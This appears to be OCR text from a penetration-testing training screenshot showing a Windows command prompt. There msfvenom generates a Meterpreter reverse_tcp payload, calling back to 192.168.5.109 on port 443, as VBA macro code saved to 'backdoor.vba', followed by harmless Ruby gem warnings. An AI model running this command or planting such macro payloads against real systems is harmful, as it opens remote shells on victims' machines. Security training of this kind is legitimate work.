 C:\Windows\system32\cmd.exe - msfvenom  -p windows/meterpreter/reverse_tcp LHOST=192.168.5.109 LPORT=443 -f vba
C:\Users\Pentester Academy\Desktop>msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.5.109 LPORT=443 -f vba > backdoor.vba
C:/metasploit-framework/embedded/lib/ruby/gems/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:10: warning: already initialized constant RbNaCl:
:Sodium::Version::MINIMUM_LIBSODIUM_VERSION
C:/metasploit-framework/embedded/lib/ruby/gems/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:10: warning: previous definition of MINIMUM_LIBSO
DIUM_VERSION was here
C:/metasploit-framework/embedded/lib/ruby/gems/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:11: warning: already initialized constant RbNaCl:
:Sodium::Version::MINIMUM_LIBSODIUM_VERSION_FOR_ARGON2
C:/metasploit-framework/embedded/lib/ruby/gems/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:11: warning: previous definition of MINIMUM_LIBSO
DIUM_VERSION_FOR_ARGON2 was here